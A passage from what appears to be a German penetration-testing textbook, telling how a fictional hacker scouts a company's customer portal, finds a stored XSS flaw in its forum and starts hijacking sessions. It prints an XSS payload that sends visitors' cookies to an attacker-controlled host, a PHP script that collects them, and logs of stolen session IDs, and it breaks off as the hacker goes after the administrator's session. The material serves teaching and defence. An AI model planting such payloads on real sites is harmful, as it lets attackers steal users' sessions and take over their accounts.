

## **2.2 Die Vorbereitungsarbeiten, Informationssammlung**

Der Hacker *cr0g3r* hat von seinen Auftraggebern als Information nur den Firmennamen *Liquid Design & Technology* erhalten. Der erste Schritt für ihn ist nun, Informationen über das Ziel zu sammeln. Über eine einfache Google-Suche lässt sich schnell die Domain der Firma *liquid-dt.com* ermitteln. Die drei verwendeten Sub-Domains findet er über eine Suche auf der Website *[DNSdumpster.com](https://DNSdumpster.com)*:

- *www.liquid-dt.com*
- *mail.liquid-dt.com*
- *customer.liquid-dt.com*

Die beiden Systeme *www.liquid-dt.com* und *mail.liquid-dt.com* sind bei einem externen Internetprovider gehostet und daher für die erste Betrachtung von geringerer Bedeutung. Eine whois-Abfrage der IP-Adresse von *customer.liquiddt.com* liefert jedoch die Information, dass dieses System auf einer dem Unternehmen zugeordneten Adresse läuft.

```
root@kali:~# whois customer.lquid-dt.com
```
Ein Portscan mittels nmap zeigt zwei offene TCP-Ports:

```
root@kali:~# nmap customer.lquid-dt.com
Nmap scan report for customer.lquid-dt.com
Host is up (0.00079s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE
80/tcp open http
443/tcp open https
```
Es handelt sich bei dem System eindeutig um einen Webserver. Der nächste Schritt ist ein Aufruf der Adresse in einem Browser. Das in [Abbildung](#page-2-0) 2.2 dargestellte Kundenportal ist mit Benutzername und Passwort geschützt. Ein möglicher Zutritt wäre hier eventuell über schwache Passwörter möglich. Allerdings wird für eine Passwortattacke auch ein gültiger Benutzername benötigt.



<span id="page-2-0"></span>**Abbildung 2.2** Das Anmeldefenster für das Customer Portal

*cr0g3r* wählt den einfacheren Weg und registriert sich als neuer Benutzer. Dafür ist nur eine gültige E‐Mail-Adresse notwendig. Er wählt dazu einen *One Time Email Account* der Plattform *Maildrop* und kann die Registrierung mit seiner neuen Adresse *[cr0g3r@maildrop.cc](mailto:cr0g3r@maildrop.cc)* durchführen.

# **2.3 Analyse und Identifikation von Schwachstellen**

Bei der Analyse des Kundenportals stößt *cr0g3r* auf ein Forum. Neu registrierte Benutzer werden eingeladen, sich hier kurz vorzustellen. Foren können einerseits interessante Informationen liefern, und andererseits gibt es auch zahlreiche fehlerhafte Implementierungen.



**Abbildung 2.3** Ein Beitrag im Kundenforum

Ein typischer Security-Test in Webanwendungen ist die Überprüfung aller Eingabemöglichkeiten, d. h. aller Parameter und Eingabefelder, auf *SQL-Injection* und *Cross Site Scripting* (*XSS*). *cr0g3r* startet den Test, indem er einen eigenen Forumseintrag verfasst. Ein Druck auf den **REPLY**-Button öffnet ein Editor-Fenster.



**Abbildung 2.4** Anlegen eines neuen Forumseintrags

Der einfachste Test auf Cross Site Scripting ist die Eingabe von JavaScript-Code in ein Eingabefeld. Die JavaScript-Sequenz <script>alert(1)</script> öffnet bei erfolgreicher Ausführung ein Fenster mit einer nichtssagenden Meldung. Sie sehen in [Abbildung](#page-3-0) 2.5 den XSS-Testeintrag.

<span id="page-3-0"></span>

Nach dem Speichern des Eintrags erscheint, wie in [Abbildung](#page-4-0) 2.6 dargestellt, eine *Alert Box*. Die Anwendung ist damit eindeutig anfällig für Cross Site Scripting. Durch XSS wird im Browser des Benutzers ein von außen eingeschleuster JavaScript-Code ausgeführt.



<span id="page-4-0"></span>**Abbildung 2.6** XSS mit einer JavaScript Alert Box

Genaugenommen handelt es sich hier um eine *Stored*-*Cross*-*Site*-*Scripting-Schwachstelle*, da der JavaScript-Code in der Datenbank der Anwendung gespeichert wird. Jeder Aufruf des Forumseintrags führt den Code erneut aus.

Eine Erweiterung des Tests um den Befehl <script>alert(document.cookie) </script> liefert weitere interessante Informationen. JavaScript hat Zugriff auf das *Document Object Model* (*DOM*), d. h. auf alle Informationen, die aktuell im Browser über diese Seite gespeichert sind. Sie sehen in [Abbildung](#page-4-1) 2.7 die Ausgabe von zwei Cookie-Werten, nämlich PHPSESSID und user\_id, die Sie so auslesen können.



<span id="page-4-1"></span>**Abbildung 2.7** Ausgabe der Session-Cookies

## **2.4 Ausnutzung der XSS-Schwachstelle**

Die Ausgabe der eigenen Session-ID im Browser ist über XSS möglich. Um nun mittels *Session Hijacking* die Session eines anderen Benutzers zu übernehmen, ist dessen aktuelle Session-ID nötig. Wie kann *cr0g3r* aber die Session-ID eines anderen Benutzers erhalten? Das funktioniert einfach mit dem folgenden JavaScript-Kommando:

```
<script>document.location='http://receive.cr0g3r.com /get_cookies.php?
 cookie='+document.cookie;
</script>
```
#### **Listing 2.1** Stehlen der Cookie-Daten über XSS

Bei der Ausführung des Codes wird eine unter der Kontrolle des Angreifers laufende Webseite (*receive.cr0g3r.com)* mit den aktuellen Cookies als Argument aufgerufen. Das Script *get\_cookies.php* sehen Sie in [Listing](#page-5-0) 2.2:

```
<?php
  $cookie=($_GET['cookie']);
  $myFile = "collected.txt";
  $fh = fopen($myFile, 'a') or die("can't open file");
  $stringData = $cookie."\n";
  fwrite($fh, $stringData);
  fclose($fh);
2<sub>2</sub>
```
#### **Listing 2.2** Das Cookie-Empfänger-Script des Angreifers

Alle empfangenen Cookies werden in der Datei *collected.txt* gespeichert. Damit braucht *cr0g3r* nur noch darauf zu warten, dass andere Benutzer den Forumseintrag lesen. Zuvor hat er noch alle von ihm erstellten Test-Forumseinträge mit den auffälligen Alert-Boxen gelöscht. Und tatsächlich, nach kurzer Zeit gibt es die ersten Einträge in der Datei:

```
root@kali:~# tail -f /var/www/html/collected.txt
PHPSESSID=2fkfr0gufdveaenoeiqbu8c5a3; user_id=100348
PHPSESSID=q10pfbd25gem2nvqanmghq6; user_id=100138
PHPSESSID=3qfthvqjr0cv61kq10c991r1rc; user_id=100212
PHPSESSID=2bb53e9b54df754556ff45aa7; user_id=100141
```
*cr0g3r* besitzt nun einige Session-IDs von anderen Benutzern. Das große Ziel wäre allerdings, die Session eines Administrators zu übernehmen. Nach einigen Tagen erscheint plötzlich ein interessanter Eintrag in der Datei *collected.txt*:

```
PHPSESSID= df7934f39c562c87a54c922f7;user_id=100100
```
Die user\_id 100100 könnte die erste vergebene *Benutzer-ID* des Kundenportals sein, und diese gehört mit großer Wahrscheinlichkeit dem Administrator. Zumindest